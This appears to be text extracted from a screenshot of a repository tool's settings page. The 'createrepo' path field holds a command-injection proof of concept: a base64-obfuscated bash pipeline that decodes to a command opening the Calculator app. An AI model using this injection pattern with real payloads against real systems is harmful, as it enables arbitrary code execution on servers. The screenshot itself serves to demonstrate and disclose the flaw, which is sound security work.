 Summary Settings Status About
Enabled
?
Max number of parallel 10
threads
Path of "createrepo" bash -c {echo,b3BlbiAtYSBDYWxjdWxhdG9yCg==}|{base64,-D}|bash #
Path of "mergerepo" mergerepo
Save Discard